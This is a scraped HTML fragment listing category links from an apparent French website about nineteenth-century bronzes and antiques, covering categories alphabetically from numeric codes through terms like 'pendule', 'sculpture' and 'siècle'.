	<li class="cat-item cat-item-3364"><a href="https://bronzexixesiecle.com/category/o5387/" >o5387</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bronzexixesiecle.com/category/o5392/" >o5392</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://bronzexixesiecle.com/category/o5406/" >o5406</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bronzexixesiecle.com/category/o5414/" >o5414</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://bronzexixesiecle.com/category/o5418/" >o5418</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bronzexixesiecle.com/category/o5443/" >o5443</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://bronzexixesiecle.com/category/o5444/" >o5444</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://bronzexixesiecle.com/category/o5447/" >o5447</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://bronzexixesiecle.com/category/o5453/" >o5453</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://bronzexixesiecle.com/category/o5454/" >o5454</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://bronzexixesiecle.com/category/o5456/" >o5456</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bronzexixesiecle.com/category/o5458/" >o5458</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bronzexixesiecle.com/category/o5463/" >o5463</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bronzexixesiecle.com/category/o5467/" >o5467</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://bronzexixesiecle.com/category/o5469/" >o5469</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://bronzexixesiecle.com/category/o5479/" >o5479</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://bronzexixesiecle.com/category/o5482/" >o5482</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://bronzexixesiecle.com/category/o5484/" >o5484</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://bronzexixesiecle.com/category/o5502/" >o5502</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bronzexixesiecle.com/category/o5512/" >o5512</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bronzexixesiecle.com/category/o5516/" >o5516</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bronzexixesiecle.com/category/o5517/" >o5517</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://bronzexixesiecle.com/category/o5521/" >o5521</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://bronzexixesiecle.com/category/o5535/" >o5535</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bronzexixesiecle.com/category/o5536/" >o5536</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bronzexixesiecle.com/category/o5538/" >o5538</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://bronzexixesiecle.com/category/o5552/" >o5552</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bronzexixesiecle.com/category/o5555/" >o5555</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bronzexixesiecle.com/category/o5559/" >o5559</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://bronzexixesiecle.com/category/o5565/" >o5565</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bronzexixesiecle.com/category/o5567/" >o5567</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bronzexixesiecle.com/category/o5571/" >o5571</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://bronzexixesiecle.com/category/o5573/" >o5573</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bronzexixesiecle.com/category/o5574/" >o5574</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bronzexixesiecle.com/category/o5576/" >o5576</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bronzexixesiecle.com/category/o5578/" >o5578</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bronzexixesiecle.com/category/o5585/" >o5585</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bronzexixesiecle.com/category/o5588/" >o5588</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bronzexixesiecle.com/category/o5589/" >o5589</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://bronzexixesiecle.com/category/o5592/" >o5592</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://bronzexixesiecle.com/category/o5596/" >o5596</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bronzexixesiecle.com/category/o5601/" >o5601</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://bronzexixesiecle.com/category/o5604/" >o5604</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://bronzexixesiecle.com/category/o5609/" >o5609</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://bronzexixesiecle.com/category/o5610/" >o5610</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bronzexixesiecle.com/category/o5616/" >o5616</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bronzexixesiecle.com/category/o5634/" >o5634</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://bronzexixesiecle.com/category/o5637/" >o5637</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://bronzexixesiecle.com/category/o5638/" >o5638</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bronzexixesiecle.com/category/o5646/" >o5646</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://bronzexixesiecle.com/category/o5647/" >o5647</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bronzexixesiecle.com/category/o5649/" >o5649</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://bronzexixesiecle.com/category/o5654/" >o5654</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://bronzexixesiecle.com/category/o5657/" >o5657</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://bronzexixesiecle.com/category/o5672/" >o5672</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bronzexixesiecle.com/category/o5683/" >o5683</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bronzexixesiecle.com/category/o5687/" >o5687</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bronzexixesiecle.com/category/o5692/" >o5692</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://bronzexixesiecle.com/category/o5698/" >o5698</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://bronzexixesiecle.com/category/o5704/" >o5704</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://bronzexixesiecle.com/category/o5731/" >o5731</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bronzexixesiecle.com/category/o5764/" >o5764</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bronzexixesiecle.com/category/o5766/" >o5766</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bronzexixesiecle.com/category/o5768/" >o5768</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://bronzexixesiecle.com/category/o5771/" >o5771</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bronzexixesiecle.com/category/o5774/" >o5774</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://bronzexixesiecle.com/category/o5777/" >o5777</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://bronzexixesiecle.com/category/o5810/" >o5810</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bronzexixesiecle.com/category/o5812/" >o5812</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bronzexixesiecle.com/category/o5814/" >o5814</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://bronzexixesiecle.com/category/o5818/" >o5818</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://bronzexixesiecle.com/category/o5833/" >o5833</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://bronzexixesiecle.com/category/o5859/" >o5859</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bronzexixesiecle.com/category/o6006/" >o6006</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bronzexixesiecle.com/category/o6025/" >o6025</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bronzexixesiecle.com/category/o6030/" >o6030</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bronzexixesiecle.com/category/o6031/" >o6031</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://bronzexixesiecle.com/category/o6032/" >o6032</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://bronzexixesiecle.com/category/o6441/" >o6441</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://bronzexixesiecle.com/category/o6480/" >o6480</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bronzexixesiecle.com/category/o6533/" >o6533</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bronzexixesiecle.com/category/o6546/" >o6546</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bronzexixesiecle.com/category/o6550/" >o6550</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://bronzexixesiecle.com/category/o6558/" >o6558</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bronzexixesiecle.com/category/o6951/" >o6951</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://bronzexixesiecle.com/category/o7086/" >o7086</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://bronzexixesiecle.com/category/o7432/" >o7432</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://bronzexixesiecle.com/category/o8225/" >o8225</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://bronzexixesiecle.com/category/o8226/" >o8226</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://bronzexixesiecle.com/category/o972/" >o972</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://bronzexixesiecle.com/category/o974/" >o974</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://bronzexixesiecle.com/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://bronzexixesiecle.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://bronzexixesiecle.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bronzexixesiecle.com/category/obsidienne/" >obsidienne</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://bronzexixesiecle.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bronzexixesiecle.com/category/olithique/" >olithique</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bronzexixesiecle.com/category/olympie/" >olympie</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bronzexixesiecle.com/category/omerth/" >omerth</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bronzexixesiecle.com/category/oratoire/" >oratoire</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://bronzexixesiecle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bronzexixesiecle.com/category/ornement/" >ornement</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://bronzexixesiecle.com/category/orthodoxe/" >orthodoxe</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bronzexixesiecle.com/category/orthographe/" >orthographe</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://bronzexixesiecle.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://bronzexixesiecle.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bronzexixesiecle.com/category/ouathefeuk/" >ouathefeuk</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bronzexixesiecle.com/category/ouest/" >ouest</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bronzexixesiecle.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://bronzexixesiecle.com/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://bronzexixesiecle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bronzexixesiecle.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://bronzexixesiecle.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://bronzexixesiecle.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bronzexixesiecle.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://bronzexixesiecle.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://bronzexixesiecle.com/category/panoraman/" >panoraman</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bronzexixesiecle.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bronzexixesiecle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bronzexixesiecle.com/category/parnassiens/" >parnassiens</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bronzexixesiecle.com/category/parure/" >parure</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://bronzexixesiecle.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://bronzexixesiecle.com/category/patine/" >patine</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://bronzexixesiecle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://bronzexixesiecle.com/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bronzexixesiecle.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://bronzexixesiecle.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://bronzexixesiecle.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://bronzexixesiecle.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bronzexixesiecle.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bronzexixesiecle.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://bronzexixesiecle.com/category/pense/" >pense</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://bronzexixesiecle.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bronzexixesiecle.com/category/percement/" >percement</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://bronzexixesiecle.com/category/perdrix/" >perdrix</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://bronzexixesiecle.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bronzexixesiecle.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bronzexixesiecle.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://bronzexixesiecle.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://bronzexixesiecle.com/category/phallus/" >phallus</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://bronzexixesiecle.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://bronzexixesiecle.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://bronzexixesiecle.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bronzexixesiecle.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bronzexixesiecle.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bronzexixesiecle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://bronzexixesiecle.com/category/pierre-jules/" >pierre-jules</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bronzexixesiecle.com/category/pierrot/" >pierrot</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://bronzexixesiecle.com/category/pigalle/" >pigalle</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://bronzexixesiecle.com/category/pillage/" >pillage</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://bronzexixesiecle.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://bronzexixesiecle.com/category/pinceaux/" >pinceaux</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://bronzexixesiecle.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://bronzexixesiecle.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bronzexixesiecle.com/category/pique-cierges/" >pique-cierges</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bronzexixesiecle.com/category/piques-cierges/" >piques-cierges</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://bronzexixesiecle.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://bronzexixesiecle.com/category/pl47/" >pl47</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bronzexixesiecle.com/category/pl58/" >pl58</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://bronzexixesiecle.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://bronzexixesiecle.com/category/plafond/" >plafond</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bronzexixesiecle.com/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bronzexixesiecle.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://bronzexixesiecle.com/category/plaque-medaille/" >plaque-médaille</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://bronzexixesiecle.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://bronzexixesiecle.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bronzexixesiecle.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://bronzexixesiecle.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://bronzexixesiecle.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://bronzexixesiecle.com/category/poids/" >poids</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://bronzexixesiecle.com/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://bronzexixesiecle.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://bronzexixesiecle.com/category/poire/" >poire</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://bronzexixesiecle.com/category/poitrine/" >poitrine</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bronzexixesiecle.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://bronzexixesiecle.com/category/polymnie/" >polymnie</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://bronzexixesiecle.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://bronzexixesiecle.com/category/populaire/" >populaire</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bronzexixesiecle.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://bronzexixesiecle.com/category/portareliquia/" >portareliquia</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://bronzexixesiecle.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://bronzexixesiecle.com/category/porte-bougie/" >porte-bougie</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://bronzexixesiecle.com/category/porte-couverts/" >porte-couverts</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://bronzexixesiecle.com/category/porte-vases/" >porte-vases</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://bronzexixesiecle.com/category/porteuse/" >porteuse</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://bronzexixesiecle.com/category/portiere/" >portière</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://bronzexixesiecle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bronzexixesiecle.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://bronzexixesiecle.com/category/potier/" >potier</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://bronzexixesiecle.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://bronzexixesiecle.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://bronzexixesiecle.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://bronzexixesiecle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://bronzexixesiecle.com/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://bronzexixesiecle.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://bronzexixesiecle.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bronzexixesiecle.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://bronzexixesiecle.com/category/proantic/" >proantic</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://bronzexixesiecle.com/category/professionnels/" >professionnels</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://bronzexixesiecle.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://bronzexixesiecle.com/category/progr/" >progr</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bronzexixesiecle.com/category/protohistoire/" >protohistoire</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://bronzexixesiecle.com/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bronzexixesiecle.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://bronzexixesiecle.com/category/psyche/" >psyché</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://bronzexixesiecle.com/category/pupitre/" >pupitre</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://bronzexixesiecle.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bronzexixesiecle.com/category/putto/" >putto</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://bronzexixesiecle.com/category/pyrogene/" >pyrogène</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bronzexixesiecle.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bronzexixesiecle.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://bronzexixesiecle.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://bronzexixesiecle.com/category/ques/" >ques</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://bronzexixesiecle.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://bronzexixesiecle.com/category/quotidienne/" >quotidienne</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bronzexixesiecle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bronzexixesiecle.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://bronzexixesiecle.com/category/rarissimes/" >rarissimes</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://bronzexixesiecle.com/category/ravrio/" >ravrio</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bronzexixesiecle.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bronzexixesiecle.com/category/recipient/" >récipient</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://bronzexixesiecle.com/category/recorriendo/" >recorriendo</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://bronzexixesiecle.com/category/refuse/" >refuse</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bronzexixesiecle.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bronzexixesiecle.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://bronzexixesiecle.com/category/remarquable/" >remarquable</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bronzexixesiecle.com/category/remouleur/" >rémouleur</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://bronzexixesiecle.com/category/renaissances/" >renaissances</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://bronzexixesiecle.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bronzexixesiecle.com/category/republique/" >republique</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://bronzexixesiecle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bronzexixesiecle.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://bronzexixesiecle.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://bronzexixesiecle.com/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://bronzexixesiecle.com/category/rialisme/" >rialisme</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://bronzexixesiecle.com/category/riens/" >riens</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bronzexixesiecle.com/category/rieser/" >rieser</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bronzexixesiecle.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://bronzexixesiecle.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://bronzexixesiecle.com/category/roty/" >roty</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://bronzexixesiecle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://bronzexixesiecle.com/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://bronzexixesiecle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bronzexixesiecle.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://bronzexixesiecle.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://bronzexixesiecle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bronzexixesiecle.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://bronzexixesiecle.com/category/saleroom/" >saleroom</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bronzexixesiecle.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://bronzexixesiecle.com/category/samf/" >samf</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bronzexixesiecle.com/category/sanctuaire/" >sanctuaire</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://bronzexixesiecle.com/category/sandrine/" >sandrine</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bronzexixesiecle.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://bronzexixesiecle.com/category/sarcophages/" >sarcophages</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bronzexixesiecle.com/category/satyre/" >satyre</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bronzexixesiecle.com/category/sausheim/" >sausheim</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://bronzexixesiecle.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bronzexixesiecle.com/category/scene/" >scène</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bronzexixesiecle.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bronzexixesiecle.com/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://bronzexixesiecle.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bronzexixesiecle.com/category/secretaire/" >secretaire</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://bronzexixesiecle.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://bronzexixesiecle.com/category/seems/" >seems</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://bronzexixesiecle.com/category/semainier/" >semainier</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bronzexixesiecle.com/category/semainiere/" >semainière</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bronzexixesiecle.com/category/sens/" >sens</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://bronzexixesiecle.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://bronzexixesiecle.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bronzexixesiecle.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bronzexixesiecle.com/category/series/" >séries</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bronzexixesiecle.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://bronzexixesiecle.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bronzexixesiecle.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://bronzexixesiecle.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://bronzexixesiecle.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://bronzexixesiecle.com/category/siecle/" >siècle</a>
</li>
